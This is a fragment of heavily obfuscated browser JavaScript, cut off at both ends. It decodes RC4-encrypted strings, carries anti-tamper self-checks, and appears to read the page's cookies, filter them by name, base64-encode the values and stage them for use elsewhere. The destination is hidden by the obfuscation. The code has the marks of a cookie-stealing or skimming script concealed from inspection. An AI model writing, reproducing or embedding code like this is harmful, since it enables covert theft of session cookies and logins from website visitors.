x4d\x4b\x72\x66\x53\x66\x44\x68\x73\x4f\x39\x41\x51\x3d\x3d','\x42\x57\x2f\x43\x6b\x38\x4b\x77\x77\x35\x76\x43\x75\x69\x58\x43\x6d\x31\x7a\x44\x73\x55\x55\x3d','\x77\x37\x54\x44\x76\x38\x4b\x41\x4f\x41\x66\x44\x67\x51\x3d\x3d','\x63\x45\x6f\x75','\x77\x70\x58\x44\x6f\x63\x4f\x31','\x4a\x68\x31\x6c','\x77\x37\x6c\x34\x45\x51\x3d\x3d','\x77\x34\x50\x43\x6f\x6c\x74\x7a\x57\x56\x72\x43\x6b\x79\x63\x3d','\x56\x38\x4b\x2b\x77\x34\x77\x3d','\x63\x63\x4f\x73\x77\x72\x73\x3d','\x49\x69\x50\x43\x71\x41\x3d\x3d','\x61\x63\x4f\x48\x77\x70\x77\x3d','\x77\x34\x30\x50\x77\x72\x34\x3d','\x77\x71\x7a\x43\x6e\x38\x4f\x47\x61\x63\x4b\x69\x77\x6f\x76\x44\x75\x54\x74\x78\x42\x6d\x41\x3d'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x55132a=function(){var _0x376fe1=!![];return function(_0x7fa4fb,_0x49e288){var _0x399009=_0x376fe1?function(){if(_0x49e288){var _0x5d42db=_0x49e288['\x61\x70\x70\x6c\x79'](_0x7fa4fb,arguments);_0x49e288=null;return _0x5d42db;}}:function(){};_0x376fe1=![];return _0x399009;};}();var _0x1daa7e={'\x43\x6b\x44':function _0x4942a3(_0x172c66,_0x4a596b){return _0x172c66(_0x4a596b);},'\x68\x6d\x58':function _0x4b7ce4(_0x4c5a86,_0x5b3ec4){return _0x4c5a86<_0x5b3ec4;},'\x75\x5a\x50':function _0x43e270(_0x2a364a){return _0x2a364a();},'\x55\x61\x5a':function _0x207fb2(_0x3c4961,_0x45a5eb){return _0x3c4961+_0x45a5eb;},'\x72\x65\x44':function _0x1cb3f6(_0x3218c7,_0x36f277){return _0x3218c7*_0x36f277;},'\x57\x76\x6e':function _0x517460(_0x52d98,_0x5e06eb){return _0x52d98+_0x5e06eb;},'\x52\x72\x74':function _0x362969(_0x366b69,_0x5b4c36){return _0x366b69+_0x5b4c36;},'\x42\x67\x4d':function _0x56ab9b(_0xd2d43e,_0xa1e06){return _0xd2d43e!==_0xa1e06;},'\x58\x42\x59':function _0x514800(_0x11c26b,_0x240b67){return _0x11c26b/_0x240b67;},'\x4a\x59\x53':function _0x475570(_0x17db4b,_0x5b7da2){return _0x17db4b===_0x5b7da2;},'\x4e\x49\x66':function _0x254319(_0x557595,_0x376dea){return _0x557595%_0x376dea;},'\x52\x57\x71':function _0x45e6db(_0x13c86f,_0x3cd71b){return _0x13c86f>_0x3cd71b;},'\x62\x49\x5a':function _0x46f63c(_0x1f10e4,_0x4d864b){return _0x1f10e4-_0x4d864b;},'\x54\x75\x6e':function _0x167e27(_0x507aca,_0x4b4fcf){return _0x507aca==_0x4b4fcf;},'\x4a\x70\x70':function _0x386558(_0x2d4fd5,_0x4ae7cb){return _0x2d4fd5==_0x4ae7cb;},'\x6c\x58\x6c':function _0x289501(_0xdbedd6,_0x2a5c14){return _0xdbedd6==_0x2a5c14;},'\x71\x51\x46':function _0x27e4c3(_0x29d56a,_0xe72f1b){return _0x29d56a==_0xe72f1b;},'\x66\x58\x52':function _0x258b1d(_0x211ba7,_0x434000){return _0x211ba7==_0x434000;},'\x42\x45\x59':function _0x3024e7(_0x8949a9,_0x4cec61){return _0x8949a9!==_0x4cec61;},'\x6c\x42\x71':function _0x5d8838(_0x16beb0,_0x418691){return _0x16beb0+_0x418691;},'\x41\x4d\x41':function _0x49393f(_0x4245d7,_0x596427){return _0x4245d7+_0x596427;},'\x68\x77\x4c':function _0x3e6f43(_0x26a2d9,_0x9e403b){return _0x26a2d9+_0x9e403b;},'\x6e\x5a\x75':function _0x1b7161(_0x4edc9f,_0x5dd476){return _0x4edc9f(_0x5dd476);},'\x47\x48\x65':function _0x31ebad(_0x26d0a2){return _0x26d0a2();},'\x6a\x78\x56':function _0x3da3f9(_0x346ba6,_0x12e70a){return _0x346ba6(_0x12e70a);},'\x52\x4c\x66':function _0x2fdbbc(_0x36014a,_0x1ec388){return _0x36014a+_0x1ec388;},'\x58\x6d\x43':function _0x45cec6(_0x4e131e,_0x1c9fad){return _0x4e131e+_0x1c9fad;}};var _0x2a20d0=this[_0xde56('0x0', '\x51\x23\x70\x71')];var _0x18efb6=_0x2a20d0[_0xde56('0x1', '\x48\x47\x4b\x51')];var _0x1b731b='';var _0x5a886a='';if(_0x1daa7e[_0xde56('0x2', '\x48\x47\x4b\x51')](typeof _0x2a20d0[_0xde56('0x3', '\x46\x4b\x40\x76')],_0xde56('0x4', '\x46\x4b\x40\x76'))){_0x1b731b=_0x2a20d0[_0xde56('0x5', '\x2a\x53\x73\x4d')];_0x5a886a=_0x1b731b[_0xde56('0x6', '\x4c\x5a\x5e\x44')];}var _0x1757a4=_0x2a20d0[_0xde56('0x7', '\x51\x37\x44\x6f')];var _0x1fd04c=_0x2a20d0[_0xde56('0x8', '\x56\x37\x74\x23')];var _0x9b244b=new _0x2a20d0[_0xde56('0x9', '\x23\x42\x65\x69')]()[_0xde56('0xa', '\x23\x36\x69\x29')]();var _0x1a31a5='';function _0x24e476(_0x307c6f){var _0x372a0e={'\x7a\x43\x4d':function _0x1482b9(_0x281269,_0x4ff2ef){return _0x281269<_0x4ff2ef;},'\x6c\x73\x4a':function _0x23be10(_0x5b16cf,_0x532dff){return _0x5b16cf==_0x532dff;},'\x53\x52\x52':function _0x191758(_0x565750,_0x187a0d){return _0x565750>>_0x187a0d;},'\x72\x66\x50':function _0x1de2b4(_0x2cfe73,_0x2fdc5e){return _0x2cfe73<<_0x2fdc5e;},'\x75\x55\x53':function _0x9d3782(_0x5bd421,_0xceb91){return _0x5bd421&_0xceb91;},'\x49\x6b\x69':function _0x495480(_0x50b82c,_0x41013a){return _0x50b82c==_0x41013a;},'\x47\x4a\x43':function _0x29723f(_0x14d5cb,_0x2a2572){return _0x14d5cb>>_0x2a2572;},'\x6c\x68\x44':function _0x17691e(_0x3f9a99,_0x388e5e){return _0x3f9a99|_0x388e5e;},'\x64\x68\x4b':function _0x1ca25a(_0x44bf14,_0x342604){return _0x44bf14&_0x342604;},'\x54\x52\x58':function _0x39391b(_0x8f431c,_0x30e700){return _0x8f431c&_0x30e700;},'\x78\x48\x51':function _0x2af104(_0x3e7021,_0x1d78d2){return _0x3e7021<<_0x1d78d2;},'\x49\x6d\x6b':function _0x20cc67(_0x42d152,_0x5bc431){return _0x42d152&_0x5bc431;},'\x75\x65\x6a':function _0x861c78(_0x3614d8,_0x114714){return _0x3614d8&_0x114714;},'\x63\x73\x56':function _0x443c14(_0x410494,_0x4511e3){return _0x410494&_0x4511e3;}};var _0x1a8395=_0xde56('0xb', '\x69\x36\x78\x50')[_0xde56('0xc', '\x75\x79\x5d\x4a')]('\x7c'),_0x17f444=0x0;while(!![]){switch(_0x1a8395[_0x17f444++]){case'\x30':_0x4c6b22='';continue;case'\x31':return _0x4c6b22;continue;case'\x32':while(_0x372a0e[_0xde56('0xd', '\x2a\x53\x73\x4d')](_0x28b226,_0x13f0f1)){_0x5e0193=_0x307c6f[_0xde56('0xe', '\x48\x59\x75\x37')](_0x28b226++)&0xff;if(_0x372a0e[_0xde56('0xf', '\x2a\x53\x73\x4d')](_0x28b226,_0x13f0f1)){_0x4c6b22+=_0x33a8f1[_0xde56('0x10', '\x40\x73\x29\x5a')](_0x372a0e[_0xde56('0x11', '\x6f\x67\x54\x37')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x10', '\x40\x73\x29\x5a')](_0x372a0e[_0xde56('0x12', '\x6f\x67\x54\x37')](_0x372a0e[_0xde56('0x13', '\x70\x40\x47\x32')](_0x5e0193,0x3),0x4));_0x4c6b22+='\x3d\x3d';break;}_0x37df40=_0x307c6f[_0xde56('0x14', '\x51\x37\x44\x6f')](_0x28b226++);if(_0x372a0e[_0xde56('0x15', '\x79\x56\x51\x21')](_0x28b226,_0x13f0f1)){_0x4c6b22+=_0x33a8f1[_0xde56('0x16', '\x23\x28\x48\x5d')](_0x372a0e[_0xde56('0x17', '\x4c\x5a\x5e\x44')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x18', '\x48\x47\x4b\x51')](_0x372a0e[_0xde56('0x19', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x1a', '\x48\x59\x75\x37')](_0x5e0193,0x3)<<0x4,_0x372a0e[_0xde56('0x1b', '\x5b\x5b\x29\x5e')](_0x372a0e[_0xde56('0x1c', '\x48\x59\x75\x37')](_0x37df40,0xf0),0x4)));_0x4c6b22+=_0x33a8f1[_0xde56('0x1d', '\x70\x40\x47\x32')](_0x372a0e[_0xde56('0x1e', '\x30\x55\x50\x66')](_0x372a0e[_0xde56('0x1f', '\x56\x4e\x51\x40')](_0x37df40,0xf),0x2));_0x4c6b22+='\x3d';break;}_0x3afdbf=_0x307c6f[_0xde56('0x20', '\x50\x4e\x30\x2a')](_0x28b226++);_0x4c6b22+=_0x33a8f1[_0xde56('0x21', '\x23\x36\x69\x29')](_0x372a0e[_0xde56('0x22', '\x56\x37\x74\x23')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x23', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x24', '\x51\x37\x44\x6f')](_0x372a0e[_0xde56('0x25', '\x54\x58\x39\x69')](_0x5e0193,0x3),0x4)|_0x372a0e[_0xde56('0x1b', '\x5b\x5b\x29\x5e')](_0x372a0e[_0xde56('0x26', '\x50\x54\x47\x76')](_0x37df40,0xf0),0x4));_0x4c6b22+=_0x33a8f1[_0xde56('0x23', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x27', '\x73\x42\x23\x77')](_0x372a0e[_0xde56('0x28', '\x46\x4b\x40\x76')](_0x372a0e[_0xde56('0x29', '\x54\x58\x39\x69')](_0x37df40,0xf),0x2),_0x372a0e[_0xde56('0x2a', '\x54\x58\x39\x69')](_0x372a0e[_0xde56('0x2b', '\x24\x62\x79\x33')](_0x3afdbf,0xc0),0x6)));_0x4c6b22+=_0x33a8f1[_0xde56('0x2c', '\x24\x56\x5b\x50')](_0x372a0e[_0xde56('0x2d', '\x50\x54\x47\x76')](_0x3afdbf,0x3f));}continue;case'\x33':var _0x5e0193,_0x37df40,_0x3afdbf;continue;case'\x34':_0x13f0f1=_0x307c6f[_0xde56('0x2e', '\x73\x42\x23\x77')];continue;case'\x35':var _0x33a8f1=_0xde56('0x2f', '\x4c\x5a\x5e\x44');continue;case'\x36':_0x28b226=0x0;continue;case'\x37':var _0x4c6b22,_0x28b226,_0x13f0f1;continue;}break;}}function _0x5bbe92(_0xa7454e){var _0x4a55b7=_0x55132a(this,function(){var _0x376fe1=function(){return'\x64\x65\x76';},_0x7fa4fb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f9c9d=function(){var _0x43cb82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x43cb82['\x74\x65\x73\x74'](_0x376fe1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cdee5=function(){var _0x540d1f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x540d1f['\x74\x65\x73\x74'](_0x7fa4fb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c0dd4=function(_0x424f98){var _0xd86319=~-0x1>>0x1+0xff%0x0;if(_0x424f98['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd86319)){_0x196425(_0x424f98);}};var _0x196425=function(_0x577a9b){var _0x56c822=~-0x4>>0x1+0xff%0x0;if(_0x577a9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c822){_0x4c0dd4(_0x577a9b);}};if(!_0x3f9c9d()){if(!_0x1cdee5()){_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c0dd4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a55b7();var _0x85f0c9={'\x71\x6d\x64':function _0x19a3e7(_0x7270e,_0x5bd82f){return _0x1daa7e[_0xde56('0x30', '\x4b\x46\x36\x38')](_0x7270e,_0x5bd82f);}};return function(_0x2fced9){_0x1a31a5+=_0x2fced9;return _0x85f0c9[_0xde56('0x31', '\x2a\x53\x73\x4d')](_0xa7454e,_0x2fced9);};}function _0x14182a(){var _0x46e52b={'\x55\x41\x6f':function _0x3660f6(_0x386178){return _0x386178();},'\x56\x54\x5a':function _0x1ceadf(_0x3f7cf7,_0x593ab6){return _0x3f7cf7<_0x593ab6;}};var _0x3f6080=_0xde56('0x32', '\x56\x37\x74\x23')[_0xde56('0x33', '\x7a\x4f\x4c\x26')]('\x7c'),_0x3cb0f9=0x0;while(!![]){switch(_0x3f6080[_0x3cb0f9++]){case'\x30':return _0x2e2220;continue;case'\x31':var _0x2e332a=new _0x2a20d0[_0xde56('0x34', '\x23\x42\x65\x69')](_0xde56('0x35', '\x54\x46\x44\x23'));continue;case'\x32':var _0x4be1e5=_0x18efb6[_0xde56('0x36', '\x6c\x47\x75\x28')][_0xde56('0x37', '\x26\x39\x6b\x76')]('\x3b');continue;case'\x33':var _0x2e2220=new _0x2a20d0[_0xde56('0x38', '\x23\x42\x65\x69')]();continue;case'\x34':_0x46e52b[_0xde56('0x39', '\x69\x36\x78\x50')](_0x1db48f);continue;case'\x35':for(var _0x21b03d=0x0;_0x46e52b[_0xde56('0x3a', '\x5b\x23\x4f\x42')](_0x21b03d,_0x4be1e5[_0xde56('0x3b', '\x46\x4b\x40\x76')]);_0x21b03d++){var _0x5e2580=_0x4be1e5[_0x21b03d][_0xde56('0x3c', '\x51\x37\x44\x6f')](0x0,_0x4be1e5[_0x21b03d][_0xde56('0x3d', '\x74\x2a\x54\x72')]('\x3d'));var _0x216b6f=_0x4be1e5[_0x21b03d][_0xde56('0x3e', '\x73\x42\x23\x77')](_0x4be1e5[_0x21b03d][_0xde56('0x3f', '\x50\x54\x47\x76')]('\x3d')+0x1,_0x4be1e5[_0x21b03d][_0xde56('0x40', '\x28\x35\x58\x6a')]);if(_0x2e332a[_0xde56('0x41', '\x48\x59\x75\x37')](_0x5e2580)){_0x2e2220[_0x2e2220[_0xde56('0x42', '\x74\x64\x66\x72')]]=_0x216b6f;}}continue;}break;}}function _0x5e7af0(_0x13532d){var _0x43f8dd={'\x6a\x4a\x6c':function _0x28c054(_0x4d7448,_0x4d14cb){return _0x4d7448(_0x4d14cb);},'\x6c\x62\x57':function _0x556bc7(_0x4f7b9a){return _0x4f7b9a();},'\x75\x46\x6a':function _0x4426d7(_0x25ad44){return _0x25ad44();},'\x59\x74\x4a':function _0x4313b0(_0x37b373,_0x320b6c,_0x15f657,_0x26b1ff){return _0x37b373(_0x320b6c,_0x15f657,_0x26b1ff);},'\x58\x67\x51':function _0x59a92d(_0x3e6ecc,_0x28e32f){return _0x3e6ecc+_0x28e32f;},'\x79\x48\x41':function _0x1c8c6f(_0x4b402e){return _0x4b402e();},'\x70\x52\x6a':function _0x1bfd09(_0x1c7a5c,_0x18c57d){return _0x1c7a5c+_0x18c57d;},'\x6e\x7a\x78':function _0x4fcda6(_0x4d5512,_0x47101f){return _0x4d5512+_0x47101f;},'\x4e\x4c\x42':function _0x1f19ec(_0x5cc178,_0x44f706,_0x5406ef){return _0x5cc178(_0x44f706,_0x5406ef);},'\x64\x73\x47':function _0x256835(_0x2afc70,_0x27283d){return _0x2afc70-_0x27283d;},'\x4a\x54\x4d':function _0x3c2269(_0x2a29d3,_0x1fb23b){return _0x2a29d3<_0x1fb23b;},'\x46\x4b\x53':function _0x19a1f6(_0x492bfa,_0x34810d){return _0x492bfa(_0x34810d);},'\x50\x58\x58':function _0x93cea9(_0x3d654f,_0x3f0dcc){return _0x3d654f+_0x3f0dcc;},'\x78\x69\x77':function _0x9769b1(_0xf268dd,_0x608f9f){return _0xf268dd<_0x608f9f;}};var _0x29fe5f=_0xde56('0x43', '\x25\x21\x68\x51')[_0xde56('0x44', '\x51\x23\x70\x71')]('\x7c'),_0x561203=0x0;while(!![]){switch(_0x29fe5f[_0x561203++]){case'\x30':_0xe56d[_0xde56('0x45', '\x40\x73\x29\x5a')](_0x43f8dd[_0xde56('0x46', '\x67\x69\x24\x26')](btoa,_0x13532d));continue;case'\x31':var _0x24bf8f;continue;case'\x32':var _0x189e9d=_0x43f8dd[_0xde56('0x47', '\x38\x79\x68\x5e')](_0x14182a);continue;case'\x33':var _0xbda94='';continue;case'\x34':_0xe56d[_0xde56('0x48', '\x38\x79\x68\x5e')]();continue;case'\x35':_0x43f8dd[_0xde56('0x49', '\x4d\x76\x48\x23')](_0x1db48f);continue;case'\x36':_0x43f8dd[_0xde56('0x4a', '\x28\x35\x58\x6a')](_0x57400b,_0xde56('0x4b', '\x23\x36\x69\x29'),_0x24bf8f,0x14);continue;case'\x37':var _0xeb1ee4='\x0d\x55\xc2\x7c\x3b\xfe\x18\x74';var _0xaf1cd0=0x7;while(--_0xaf1cd0){_0xeb1ee4=_0xeb1ee4['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeb1ee4[0x0];}var _0xba032f=_0xeb1ee4;var _0x8d51a1=_0xeb1ee4['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x8d51a1){_0xba032f=_0xba032f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xba032f[0x0];}var _0xcc09ac='\xd5\x4b\x07\x23\x5d\xc2\x41\x56';var _0x6dd538=0x7;while(--_0x6dd538){_0xcc09ac=_0xcc09ac['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcc09ac[0x0];}var _0xc190a6=_0xcc09ac;var _0x68f868=_0xcc09ac['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x68f868){_0xc190a6=_0xc190a6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc190a6[0x0];}var _0xf98b82='\xef\x4e\x9c\x60\x16\x69\x12\x19';var _0x2eefe3=0x2;var _0x4573ef=0x0;var _0x304891=[];for(var _0xdad1c7=0x0;_0xdad1c7<_0xf98b82['\x6c\x65\x6e\x67\x74\x68'];_0xdad1c7++){_0x304891['\x70\x75\x73\x68'](_0xdad1c7);}var _0xc23c5b=_0x304891.map(function(_0x50805a){return (_0x304891[_0x50805a]%_0x2eefe3)?'':_0xf98b82[_0x50805a];})['\x6a\x6f\x69\x6e']('');var _0x2c9c04=_0x304891.map(function(_0x75be51){return (_0x304891[_0x75be51]%_0x2eefe3)?_0xf98b82[_0x75be51]:'';})['\x6a\x6f\x69\x6e']('');var _0xa5c073=[];for(var _0xc6c054=0x0;_0xc6c054<_0xc23c5b['\x6c\x65\x6e\x67\x74\x68']+_0x2c9c04['\x6c\x65\x6e\x67\x74\x68'];_0xc6c054++){_0xa5c073['\x70\x75\x73\x68'](_0xc6c054);}var _0xc2629a=_0xa5c073.map(function(_0x391115){return _0x391115%_0x2eefe3==_0x4573ef?_0xc23c5b[_0x391115/_0x2eefe3]:_0x2c9c04[_0x391115/_0x2eefe3|_0x4573ef];})['\x6a\x6f\x69\x6e']('');var _0x53fb1c=_0xde56('0x4d', _0xc190a6);continue;case'\x38':_0x43f8dd[_0xde56('0x4e', '\x6f\x67\x54\x37')](_0x1db48f);continue;case'\x39':var _0x2c4873=new _0x2a20d0[_0xde56('0x4f', 